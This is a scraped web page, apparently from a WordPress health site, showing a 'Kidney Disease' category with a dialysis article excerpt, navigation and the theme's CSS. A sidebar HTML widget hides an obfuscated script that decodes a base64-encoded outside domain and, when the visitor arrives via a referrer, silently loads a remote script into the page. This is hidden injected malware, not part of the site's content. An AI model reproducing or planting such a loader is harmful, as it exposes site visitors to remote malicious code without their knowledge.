									<a href="https://search4answers.com/6-great-stargazing-places-in-the-us/" title="6 Great Stargazing Places In The US"><img src="https://search4answers.com/wp-content/uploads/2017/02/places-to-stargaze.jpg" alt="6 Great Stargazing Places In The US"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/6-great-stargazing-places-in-the-us/" >6 Great Stargazing Places In The US</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
</ul></div>		
		<div class="content-social">
			<ul>
								<li>
					<a href="https://www.facebook.com/search4answers/" class="fb-social-icon" target="_blank">
					</a>
				</li>
																											<!--	<li>
					<a href="https://search4answers.com/feed/rss/" class="rss-social-icon">
					</a>
				</li>-->
			</ul>
		</div>
		<!--content-social-->
				<div class='search-box' id='desktop-search'><form method="get" id="searchform" action="https://search4answers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form></div>				
				<!--search-box-->
			</nav>
			<!--main-nav-->
		</div>
		<!--navigation-->
	</div>
	<!--nav-wrapper-->
</header>
<!--header-->
<section id="wrapper" class="hfeed">

<div id="main">
	<div id="primary" class="three-parts archive">
		<div class="widget-title">
			<h1>
				Kidney Disease			</h1>
		</div>
		<!--widget-title-->
		<div id="blog-list" class="blog-category">
			<ul>		
											
				<li>					
				<div class="blog-post-image">
		<a href="https://search4answers.com/what-is-dialysis/" title="What Is Dialysis?">
	<img width="298" height="157" src="https://search4answers.com/wp-content/uploads/2016/03/what-is-dialysis.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://search4answers.com/what-is-dialysis/" title="What Is Dialysis?">
			What Is Dialysis?			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://search4answers.com/author/joel-carson/" title="Posts by Joel Carson" rel="author">Joel Carson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	To understand the meaning of this term, it is important to know the functions of the kidney. The primary role of this vital organ in the body is to remove waste products through the process of filtering them from the system. This process is what is commonly known as...</div>
<!--blog-post-content-->							
			
				</li>
							</ul>
		</div>
	
				<div class="pagination pagination-load-more">
					</div>
		<!--pagination-->
			</div>
	<!--primary-->
	<div id="secondary">
		<div class="widget_text home-widget"><div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>	</div>
	<!--secondary-->
</div>
<!--main-->



</section>



<footer id="footer">
        <div class="footer-wrap">



                <div class="footer-logo">



			


		</div>



		<!--footer-logo-->



		<!--bottom-menu-->



		



				



	</div>



	<!--footer-wrap-->



	<div class="copyright">



		<div class="copyright-text">



				<a href="/privacy/" style="margin-top: 5px;display: inline-block;">Privacy Policy</a> | 
				<a href="/terms-of-use/">Terms Of Use</a> | 
				<a href="/contact/">Contact</a>



		</div>



		<!--copyright-text-->



	</div>



	<!--copyright-->


</footer>



<!--footer-->


<script type='text/javascript' src='https://search4answers.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=960006340754591&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
jQuery(window).load(function(){
	jQuery(".menu-item").unbind("mouseenter").unbind("mouseleave");
	jQuery(".menu-item").removeProp('hoverIntent_t');
	jQuery(".menu-item").removeProp('hoverIntent_s');
	jQuery('#main').css('min-height','70vh');
});
</script>
	<script>		
		jQuery(window).resize(function() {
		
		  if (jQuery(this).width() < 700) {
		
		    jQuery('#desktop-search').hide();
		
		  } else {
		
		    jQuery('#desktop-search').show();
		
		    }
		
		});
		
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4ef84621d3ca4da6b171a56678734a65","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->

--- FILE ---
content_type: text/css
request_url: https://search4answers.com/wp-content/themes/examiner/style.css?ver=4.7.8
body_size: 20007
content:
/*
Theme Name: Examiner
Description: Profesional responsive news theme.
Author: StepFox
Author URI: http://stepfox.net/
Theme URI: http://stepfox.net/examiner/
Version: 1.15
Tags: black, white, one-column, two-columns, three-columns, four-columns, custom-colors, custom-menu, featured-images, post-formats, theme-options
Text Domain: examiner
License:
License URI:
*/

/*Css reset*/

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video { margin: 0; padding: 0; border: 0; font-size: 100%; vertical-align: baseline; }
/* HTML5 display-role reset for older browsers */

article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block; }
body { line-height: 1; }
p:empty {
  display: none;
}
ol, ul { list-style: none; }
blockquote, q { quotes: none; }
blockquote:before, blockquote:after, q:before, q:after { content: ''; content: none; }
table { border-collapse: collapse; border-spacing: 0; }

  @font-face {
    font-family: 'socicon';
    src: url('css/font/socicon-webfont.eot');
    src: url('css/font/socicon-webfont.eot?#iefix') format('embedded-opentype'),
         url('css/font/socicon-webfont.woff') format('woff'),
         url('css/font/socicon-webfont.woff2') format('woff2'),
         url('css/font/socicon-webfont.ttf') format('truetype'),
         url('css/font/socicon-webfont.svg#sociconregular') format('svg');
    font-weight: normal;
    font-style: normal;
    text-transform: initial;
}




.huge .img-featured-posts-image::after, .super-image::after, .super-slider li .super-slider-post::after, .super-slider li .super-slider-post::after, .img-featured-posts-image::before, .small-image::before, .wide-slider .slides li::after {
  opacity: 0.1 !important;
}

/*
Site Elements-------------------------------------------------------------
*/

a, a:visited {text-decoration: none; }
a:hover { }
.super-slider-post a:hover, .carousel-title a:hover, .carousel-author a:hover, .multi-category-title a:hover, .slide-title h2 a:hover, .img-featured-title a:hover, .small-title a:hover, .small-author a:hover, .img-featured-title h2 a:hover{color:#FFF;}
a:active, a:focus { outline: none; }
img { max-width: 100%; height: auto; vertical-align: top; }
img:hover { }
.jumping-posts-image img, .featured-posts-image img, #media-wrapper img, .widget[class*=_exm1] img, .post-page-gallery-thumbnails img, .post-page-gallery-slider img, .tv-mode img, #primary.archive img, .fullwidth-image img, .fullwidth img{width:100%;}
.page .fullwidth img{width:auto;}
::selection { background: #000; color: #FFF; }
::-moz-selection {background:#000;color:#FFF;}
body { overflow-y: scroll; margin: 0 auto; padding: 0; position: relative;overflow-x:hidden;}
#header { margin: 0 auto; width: 100%; background: #FFF; }
#wrapper { margin: 0 auto; width: 100%;  }
#main {   margin: 20px 0; display: block; float: left; background: #FFF; width: 100%; padding: 0 10px 30px; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; min-height: 80vh; opacity: 1;}
.page .front-page#main{padding: 0 10px 30px;}
.single #main, .tax-post_format #main, .bbpress #main, .buddypress #main, .page-template-default #main, .page-template-pagewithsidebar #main {padding:30px 10px;}
.slide-title, .slide-excerpt, .slide-date, .top-menu-posts li{opacity:0;}
/*
--------------------------------------------------------------------------
*/

.home-widget { float: left; overflow:hidden;}
.home-widget.fixed-widget { position: fixed; top: 0;}
.home-widget.fixed-widget.navigation-has-menu { top: 72px; }
.admin-bar .home-widget.fixed-widget.navigation-has-menu { top: 104px; }
.admin-bar .home-widget.fixed-widget { top: 32px; }
#secondary .home-widget:last-child .widget-title{   transform: translateZ(0);    -moz-transform: translatez(0);    -ms-transform: translatez(0);    -o-transform: translatez(0);    -webkit-transform: translateZ(0);    -webkit-font-smoothing: antialiased; }
.widget-title { position:relative;padding: 0 10px; float: left; font-size: 30px; font-weight: 700; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%;margin-top:20px; z-index:1;color:#000;  vertical-align: text-bottom;  line-height: normal;}
.widget-title h1{float:left;font-size:33px;font-weight: 800;}
.widget-title a:hover, .featured-category a:hover{text-decoration:underline;}
.play-icon { margin: auto; position: absolute; top: 0; left: 0; bottom: 0; right: 0; height: 34px; width: 34px; border-radius: 34px; position: absolute; background: #000; opacity: 0.7; -moz-transition: all .2s; -ms-transition: all .2s; -o-transition: all .2s; -webkit-transition: all .2s; transition: all .2s;z-index:99; }
.play-icon:after { content: ""; display: block; position: absolute; top: 12px; left: 13px; margin: 0 auto; border-bottom: 6px solid transparent; border-top: 6px solid transparent; border-left: 11px solid #FFF; }
.load-content { padding-bottom: 30px;width: 100%; float: left; margin-top: 15px; -webkit-transform-style: preserve-3d; transform-style: preserve-3d; -webkit-transform: scale(0.4); transform: scale(0.4); -webkit-animation: popUp .4s ease-in forwards; animation: popUp .4s ease-in forwards;}
.load-circle { border: 5px solid rgba(0,0,0,0); opacity: .9; border-top: 5px solid rgba(0,0,0,0); border-left: 5px solid rgba(0,0,0,0); border-radius: 20px; box-shadow: 0 0 35px #2187e7; width: 20px; height: 20px; margin: 0 auto; -moz-animation: spin .5s infinite linear; -webkit-animation: spin .5s infinite linear; }


/*
Widget Areas-------------------------------------------------------------
*/


#fullwidth { float: left; width: 100%; position: relative;}
.fullwidth { float: left; width: 100%; position: relative;}
#primary { width: 75%; float: left;padding: 0 10px;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; }
#secondary { width: 25%; float: left;}
.single #secondary{margin-top:-20px;}

/*
Social--------------------------------------------------------
*/

.content-social { float: left; width:100%;padding:12px 0;}
#footer .content-social{width:220px;float:right;}
.content-social ul { float: left;text-align:center;width:100%; }
.content-social ul li { display:inline-block;float:left;margin:0 3px; }
.fb-social-icon, .twitter-social-icon, .pinterest-social-icon, .google-social-icon, .instagram-social-icon, .rss-social-icon, .youtube-social-icon {  float: left; font-family: 'socicon' !important; font-weight: 400 !important; font-size: 17px; line-height: 28px; margin-left:7px;}
.fb-social-icon:before {content:'b';}
.twitter-social-icon:before {content:'a'; }
.pinterest-social-icon:before {content:'d'; }
.google-social-icon:before { content:'c'; }
.youtube-social-icon:before {content:'r';}
.instagram-social-icon:before {content:'x'; }
.rss-social-icon:before {content:','; }

li#float-fb { background: #2a4f86; }
li#float-twit { background: #2e9acb; }
li#float-goog { background: #d4482c; }
li#float-pint { background: #a6141b; }
li#float-redd { background: #ff3a00; }

.fb-social-float-icon, .twitter-social-float-icon, .pinterest-social-float-icon, .google-social-float-icon, .reddit-social-float-icon{ float: left; font-family: 'socicon' !important;font-weight:400 !important;font-size:20px;line-height:20px;padding:12px;color:#FFF !important; }
.floating-share-icons{float:left;width:84px;position:relative;}
.floating-share-icons ul{float:left;width:44px;padding-right:40px;top:20px;position:absolute;-webkit-transform: translateZ(0);}
.floating-share-icons li{float:left;margin:1px;}
.fb-social-float-icon:before{content:'b';}
.twitter-social-float-icon:before{content:'a';}
.pinterest-social-float-icon:before{content:'d';}
.google-social-float-icon:before{content:'c';}
.reddit-social-float-icon:before{content:'C';}

#navigation .content-social{  width: auto;  float: right;  padding: 21px 10px;  border-left: 1px solid #ebebeb;  position: absolute;  right: 72px;}
#navigation .content-social ul{width:100%;max-width:85px;overflow:hidden;max-height:28px;-moz-transition: all 0.6s; -o-transition: all 0.6s; -ms-transition: all 0.6s; transition: all 0.6s; -webkit-transition: all 0.6s;}
#navigation .content-social:hover ul{ max-width:360px;}
#navigation .content-social li{margin:0 9px;}
#navigation .content-social:hover li{   -webkit-transform-style: preserve-3d;  transform-style: preserve-3d; -webkit-transform: scale(0);  transform: scale(0);  -webkit-animation: popUp .2s ease-in forwards;  animation: popUp .2s ease-in forwards;}
#navigation .content-social:hover li:nth-child(2){ -webkit-animation-delay: .15s;animation-delay: .15s; -moz-animation-delay: .15s; }
#navigation .content-social:hover li:nth-child(3){ -webkit-animation-delay: .2s;animation-delay: .2s; -moz-animation-delay: .2s; }
#navigation .content-social:hover li:nth-child(4){ -webkit-animation-delay: .25s;animation-delay: .25s; -moz-animation-delay: .25s; }
#navigation .content-social:hover li:nth-child(5){ -webkit-animation-delay: .3s;animation-delay: .3s; -moz-animation-delay: .3s; }
#navigation .content-social:hover li:nth-child(6){ -webkit-animation-delay: .35s;animation-delay: .35s; -moz-animation-delay: .35s; }
#navigation .content-social:hover li:nth-child(7){ -webkit-animation-delay: .4s;animation-delay: .4s; -moz-animation-delay: .4s; }

/*
Search-------------------------------------------------------------------------------------------------------------------------
*/



.search-box { position: absolute; right: 0; }
.fixed-menu .search-box { padding: 0; }
#searchform { float: right; position: relative; }
#searchform input { cursor: pointer; background: #1D1D1D; float: left; font-size: 12px; line-height: 15px; margin: 0; padding: 0 10px; width: 100px; height: 37px; -moz-transition: all 0.2s; -o-transition: all 0.2s; -ms-transition: all 0.2s; transition: all 0.2s; -webkit-transition: all 0.2s; border: 0; color: transparent; color: #FFF; font-family: inherit; }
#searchform #s:focus { outline: none; }
#searchform input:focus { cursor: text; }
.fixed-menu #searchform input { height: 28px; margin: 4px 0; }
.fixed-menu .submit-button { width: 28px; height: 28px; margin: 4px 0; margin-left: 1px; background-position: 4px; }
.submit-button { height: 37px; padding: 0; width: 35px; float: right; border: none; cursor: pointer; color: #FFF; text-transform: uppercase; font-size: 14px; padding: 5px; }
input#s:focus + .submit-button { display: block; }

#navigation #searchform { float: right; position: relative;}
#navigation #searchform input { cursor:pointer;  background:url(images/search-icon-black.png) no-repeat 50% 50%; float: left; font-size:25px;font-weight: 700; padding: 0 0 0 10px; width: 60px; height: 69px;-moz-transition: all 0.3s; -o-transition: all 0.3s; -ms-transition: all 0.3s; transition: all 0.3s; -webkit-transition: all 0.3s;border:0;border-left:1px solid #FFF;color:transparent;}
#navigation #searchform input:focus, #navigation .search-box.active #searchform input{ color: #000; cursor:text;background-color:#FFF;background-image:none;}
#navigation .submit-button{height: 60px;padding: 0;width: 60px;margin: 5px 0;position: absolute;right: 0;border: none;display:none;cursor:pointer;color:#FFF;text-transform:uppercase;font-size:14px;}
#navigation input#s:focus + .submit-button,  #navigation .search-box.active input + .submit-button {display:block;}



#searchform .featured-thumbnails{position:absolute;display:none;width:100%;background:#FFF;top:70px;z-index: 1;}
#searchform .featured-thumbnails li{width: 100%;  margin: 20px 0 0; float: left; box-sizing: border-box; padding: 0 20px;position: relative;overflow:hidden;line-height:12px;}
#searchform .featured-thumbnails li:last-child{padding-bottom:20px;}
#searchform #s:focus ~ .featured-thumbnails, .active #searchform .featured-thumbnails{display:block;}
.fixed-menu #searchform{display:none;}
#navigation #mob-menu #searchform{width: 100%;}
.fixed-menu #mob-menu #searchform{display:block;width:100%;}
#mob-menu .search-box{top:0;width:100%;/*pointer-events: none;*/}
#navigation #mob-menu #searchform input{border-left:0;height:82px;margin:0;float:right;/*pointer-events: all;*/}
#navigation #mob-menu #searchform input:focus{width:calc(100% - 87px);}
#navigation #mob-menu .submit-button{height:72px;width:60px;}
#mob-menu .search-box.active{width:100%;}
#mob-menu .featured-thumbnails{display:none;visibility: hidden;}


/*
top-menu-posts -------------------------------------
*/
.top-menu{height:70px; transition: all 0.3s; -webkit-transition: all 0.3s;width:calc(100% - 308px);position:relative;float:left;opacity:1;background:#FFF;border-bottom:1px solid #000;  box-sizing: border-box;}
.fixed-menu .top-menu{height:0;width:calc(100% - 154px);overflow:hidden;opacity:0;border:none;}
.top-menu-posts{float:left;overflow:hidden;width:calc(100% - 70px);height:70px;transition: all 0.3s;overflow:hidden;}
.fixed-menu .top-menu-posts{height:0;opacity:0;}
.top-menu-posts li{width:28.3%;overflow:hidden;float:left;margin:0 4% 0 2%;}
.top-menu-posts li.nowidgetfx{opacity:1;}
.top-menu-posts li:last-child{margin:0 0 0 2%;}
.fixed-menu .top-menu-posts li {display:none;}

.top-menu-posts li:nth-child(2){ -webkit-animation-delay: .2s;animation-delay: .2s; -moz-animation-delay: .2s; }
.top-menu-posts li:nth-child(3){ -webkit-animation-delay: .4s;animation-delay: .4s; -moz-animation-delay: .4s; }
.top-menu-posts li .featured-posts-image{float:right;margin-right:15px;width:58px;margin-top:6px;}
.top-menu-posts li .featured-posts-image img{border-radius: 100px;}
.top-menu-posts li .featured-posts-text{width:calc(100% - 91px);float:left;}
.top-menu-posts li .featured-posts-title{padding:0;width:65%;padding-left:5%;  margin-top: 6px;text-transform: uppercase;}
.top-menu-posts li .category-icon{width:30%;margin-top:9px;text-align:center;line-height:14px;font-style:italic;color:#CCC;word-wrap: break-word;}


/*
Logo-------------------------------------
*/


#site-logo {float:left;background:#FFF;}
.fixed-menu #site-logo{}
.fixed-menu .big-logo{width:154px;height:70px;}
.big-logo{float: left;  position: relative;  width: 154px;height:70px;-moz-transition: all 0.3s; -o-transition: all 0.3s; -ms-transition: all 0.3s; transition: all 0.3s; -webkit-transition: all 0.3s;border-right:1px solid #000;box-sizing:border-box;}


/*
Main Menu-------------------------------------------------------------------------------------------------------------------------
*/
.add-menu{width: 100%;font-weight: 800;padding: 25px 0;float: left;font-size: 20px;text-align: center;color:#000;}
.fixed-menu {top: -33px;}
#nav-wrapper { box-sizing: border-box;width: 100%;float: left;min-height:70px;}
.admin-bar #nav-wrapper .fixed-menu { top: 32px; }
#nav-wrapper .fixed-menu { position: fixed; left: 0; top: 0;}
#navigation { float: left; display: block; position: relative; width: 100%; z-index: 999; z-index: 99999;border-bottom:1px solid #f1f1f1;}

#main-nav{float:left;width:calc(100% - 154px);-moz-transition: all 0.3s; -o-transition: all 0.3s; -ms-transition: all 0.3s; transition: all 0.3s; -webkit-transition: all 0.3s;}
.fixed-menu #main-nav{float:left;width:calc(100% - 154px);}
#mob-menu { padding: 13px 0; text-align: center; display: none; text-transform: uppercase; font-size: 15px; font-weight: 700; line-height: 40px; }
.mob-menu-button{cursor: pointer;z-index:9;position: absolute; width: 28px; background: url(images/menu_icon.png) no-repeat 50% 50%; height: 20px; left: 25px; top: 31px;}
.menu-item {  vertical-align: top; font-size: 14px; font-weight: 400; line-height: 70px; text-decoration: none;float:left;}
.fixed-menu .sub-menu-wrapper{top:70px;}
.sub-menu-wrapper {border-top:1px solid #FFF; position: absolute; left:0; z-index: 998; width: 100%; display: none; top: 70px; background: #FFF;}

.sub-menu-wrapper:before{ content:''; position: absolute; left:0; z-index: 998; width: 100%; top: 100%;   background: rgba(0, 0, 0, 0.3);height:100vh;pointer-events:none;}

.sub-menu{top: 0; position: absolute; right: 0; z-index: 999; background: #F4F4F4; display: block; }
.menu-links.inside-menu .sub-menu { display: none;}
.menu-links.inside-menu .active .sub-menu { display: block; }
.sub-menu-wrapper .menu-links.inside-menu .menu-links.inside-menu { display: none; }
.sub-menu-wrapper .menu-links.inside-menu .sub-meni { float: left; z-index: 999; position: absolute; display: none; top: 0; left: 0; width: auto; padding-top: 0; }

.sub-meni .sub-meni, .fixed-menu .sub-meni .sub-meni{ top: 0; }
.sub-meni {background:#FFF; float: left; z-index: 999; position: absolute; display: none; top: 140px; width: 218px;  box-shadow: 0 5px 10px -5px #000;}
.fixed-menu .sub-meni{top: 70px;}
.menu-links.inside-menu .sub-meni { left: 218px; display: none; padding-top: 0; }

.menu-links.inside-menu .menu-item {cursor:pointer; padding: 0;line-height: normal;float:left;width:100%;   border-bottom: 1px solid #D9D9D9;}
.sub-menu .menu-links.inside-menu .menu-item.active{background:#F4F4F4;}
#main-nav .sub-meni .menu-links.inside-menu { border-bottom: none; width:100%;padding:0;}
.sub-meni .menu-links.inside-menu li { position: relative; background: #FFF; width: 100%;border-bottom:0;  border-top: 1px solid rgba(0, 0, 0, 0.15);}
.sub-meni li { width: 164px; }

#main-nav .menu-links.inside-menu { width: 16.1%; float: left;box-sizing:border-box;padding:20px;}
.menu-links.inside-menu .menu-link { color: #FFF; border: none; position: relative; padding: 0; margin: 10px 24px;font-size:14px; }
.sub-menu-wrapper .menu-links.inside-menu .menu-link{color:#000;}
.menu-link { padding: 0 24px; float: left; text-transform: uppercase; }
.sub-menu-wrapper .six-menu{width:100%;}
.sub-menu-wrapper .five-menu{width:83.9%;}
.sub-menu-wrapper .six-menu li{width:16.65%;float:left;}
.sub-menu-wrapper .five-menu li{width:20%;float:left;}
.sub-menu-wrapper .small-category{width:100%;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; padding: 0 10px;float:none;margin:0 auto;}
.sub-menu-wrapper .small-category li:nth-child(even){ -webkit-animation-delay: .2s;animation-delay: .2s; -moz-animation-delay: .2s; }
.sub-menu-wrapper .small-category li{-webkit-animation: menu-in-up 1s ease both; animation: menu-in-up 1s ease both;-moz-animation:menu-in-up 1s ease both;box-sizing:border-box;padding:20px 10px;}
.sub-menu-wrapper li img{width:100%;}

.sub-menu-wrapper .small-category .small-text{position: relative;float:left;padding:0;position: static;margin:10px 0;text-shadow:none;font-size:16px;}
.sub-menu-wrapper .small-category .small-text a{color:#000;font-size:14px;}

@-webkit-keyframes menu-in-up
{0%{-webkit-transform: translateY(20px);opacity:0;}100%{-webkit-transform: translateY(0);}}
@-moz-keyframes menu-in-up
{0%{-moz-transform: translateY(20px);opacity:0;}100%{-moz-transform: translateY(0);}}
@keyframes menu-in-up
{0%{-webkit-transform: translateY(20px);-moz-transform: translateY(20px);-ms-transform: translateY(20px);-o-transform: translateY(20px);transform: translateY(20px);opacity:0;}100%{-webkit-transform: translateY(0);-moz-transform: translateY(0);-ms-transform: translateY(0);-o-transform: translateY(0);transform: translateY(0);}}


/*
Footer-------------------------------------------------------------
*/

#footer {width: 100%;  display: table;  margin: 0 auto;background:#000;color:#232323;float:left;padding: 0 20px;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;}
#footer a{color:#232323;font-weight:600;}
.footer-logo{width:116px;float:left;}
.footer-wrap { margin: 50px auto 25px;  display: table;border-top:1px solid #232323;border-bottom:1px solid #232323;width:100%;}
#bottom-menu { width: calc(100% - 140px - 220px); float: left; margin-top: 10px; }
#footer .add-menu{padding:6px 0;color:#FFF;}
#bottom-menu ul { text-align: center }
#bottom-menu li { padding: 7px; display: inline-block; float: none;text-transform: uppercase; font-size: 14px;line-height:normal; }
.copyright { font-size: 12px; font-weight: 600; line-height: 12px; width: 100%; float: left;color:#FFF; text-transform:uppercase;margin-bottom:30px;}
.copyright-text {padding: 9px 14px 14px 16px; text-align: center; }


/*
Widgets css-----------------------------------------------------------------------------
*/


/*
Widget li Sizes----------------------------------------------------------------------------------------------------------
*/
.one-part { width: 25%; }
.two-parts { width: 49.95%; }
.three-parts { width: 74.95%; }
.four-parts { width: 99.95%; }

#secondary .one-part, #secondary .two-parts, #secondary .three-parts, #secondary .four-parts{width:100%;}

.one-part .blog-category li, .one-part .featured-thumbnails li, .one-part .img-featured li, .one-part .small-category li{ width: 100%;  margin: 20px 0 0; float: left; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px;position: relative;overflow:hidden; }
.two-parts .blog-category li, .two-parts .featured-thumbnails li, .two-parts .img-featured li, .two-parts .small-category li{ width: 50%; margin: 20px 0 0; float: left; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px;position: relative;overflow:hidden;  }
.three-parts .blog-category li, .three-parts .featured-thumbnails li, .three-parts .img-featured li, .three-parts .small-category li{ width: 33.33%;  margin: 20px 0 0; float: left; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px;position: relative;overflow:hidden; }
.four-parts .blog-category li, .four-parts .featured-thumbnails li, .four-parts .img-featured li, .four-parts .small-category li{ width: 25%; margin: 20px 0 0; float: left; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px;position: relative;overflow:hidden; text-align:left;}


#blog-list-search ul
{
  margin-top:20px;
}

#blog-list-search ul li
{
  line-height: 1.3em;
  width: 100%;  margin: 10px 0 0 0px; /* float: left; */ -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px;position: relative;overflow:hidden; }

.blog-post-title-search header a {
  font-family: Open Sans;
    font-size: 15px;
    font-weight: normal !important;
    text-decoration: none;
    color: #3a3a3a;
}

.blog-post-title-search header a:hover {
    color: #333333 !important;
    text-decoration: underline !important;
}

.blog-post-title-search .entry-summary p {
  font-family: Open Sans;
  font-size:14px;
  font-weight: normal;
  color: #757575 !important;

}

.blog-post-title-search-2 .div-sponsred {
  color:#989898 !important;font-size:13px !important;font-family: open sans; padding: 3px 0px;font-weight: normal !important;
}

.blog-post-title-search-2 .div-sponsred a {
  color:#989898 !important;font-size:13px !important;font-family: open sans; padding: 3px 0px;font-weight: normal !important;
}

.blog-post-title-search-2 header h2 {
max-height: 1.4em !important;
line-height: 1.2em !important;
overflow: hidden !important;
}

.blog-post-title-search-2 header a {
  font-weight:normal !important;
  font-family: open sans;
  padding: 3px 0px;
  color:#e5192c;
  font-size:15px;
  text-decoration: none;
}

.blog-post-title-search-2 header a:hover {
  color:#e5192c !important;
  text-decoration: underline;
}

.blog-post-title-search-2 .entry-summary p {
  font-family: Open Sans;
  font-weight: normal;
  color:#000;
  font-size:14px;
  max-height: 2.5em;
  line-height: 1.2em;
  overflow: hidden;
}

/*
used across the site-----------------------------------------------------------------------------
*/

.blog-post-categories { float: left; padding: 4px 8px; font-size: 11px; background: #000; color: #FFF; margin-right: 1px; margin-bottom: 1px; text-transform: uppercase; }
.blog-post-categories a { color: #FFF; }
.blog-post-categories a:hover { color: #FFF; }

.category-icon { text-transform: uppercase; font-size: 11px; font-weight: 700; margin:0 auto;float: left;}
.author-date{padding:5px 0;font-size:13px;float:left;}
.author-date a{color:#FFF;}
.author-date > div{float:left;}
.author-date > div:first-child{margin-right: 8px;  border-right: 1px solid #FFF;  padding-right: 8px;  float: left;}
.author-date > div:only-child{margin-right: 0;  border-right: none;  padding-right: 0;}
.featured-category{position:absolute;background:#000;top:20px;font-size:14px;padding:3px 10px;text-transform:uppercase;left:0;border-right:1px solid #FFF;border-top:1px solid #FFF;border-bottom:1px solid #FFF;}
.featured-category a, .featured-category a:hover{color:#FFF;}
.post-date { text-transform: none; font-size: 12px; font-weight: 400; color: #9c9c9c; position: relative; float: left; }
.bypostauthor { margin-right: 8px; border-right: 1px solid #444444; padding-right: 8px; float: left; }
.featured-posts-image { float: left; }
.featured-posts-text { float: left; margin-top: 10px; }
.featured-posts-content { font-size: 13px; font-weight: 400; line-height: 16px;  }
.featured-posts-title a, .featured-posts-title a:visited { font-size: 12px; font-weight: 800; line-height: 12px;text-transform: uppercase; }
.featured-posts-text .date { color: #FFF; font-size: 12px; font-weight: 400; float: left; }
.featured-posts-title { float: left; padding: 10px 0; width: 100%; font-size: 16px; }
.img-featured-posts-image:before, .small-image:before{z-index:1;}
.huge .img-featured-posts-image:after, .super-image:after, .super-slider li .super-slider-post:after, .super-slider li .super-slider-post:after, .img-featured-posts-image:before, .small-image:before, .wide-slider .slides li:after{opacity:0.6;pointer-events:none;position:absolute;content:'';width:101%;height:101%;left:0;top:0;vertical-align:top;}

/*
Social widget--------------------------------------------------------
*/
.social-widget{-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px;margin: 20px 0 0;float:left;width:100%;}
.vertical-social.social-widget ul{width:100%;float:left; display: flex;  flex-wrap: wrap;}
.vertical-social.social-widget ul li{width:33.3%;float:left;text-align:center;  padding: 15px 0;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;  }
.vertical-social .social-icon-box{width:100%;float:left;}
.vertical-social .social-widget-icon{  margin: 0 auto;  display: inline-block;  height: 50px;  width: 50px;  border-radius: 100%;    color: #FFF;}
.vertical-social .social-widget-icon span{  margin: 12px 15px;font-size:20px;}
.vertical-social .social-widget-icon span:hover{ background-position-y: 0; }
.vertical-social .social-widget-text{width:100%;float:left;font-size:13px;text-transform:uppercase;font-weight:800;    margin-top: 15px;}
.vertical-social li .fb-widget-icon{background:#3b5998;}
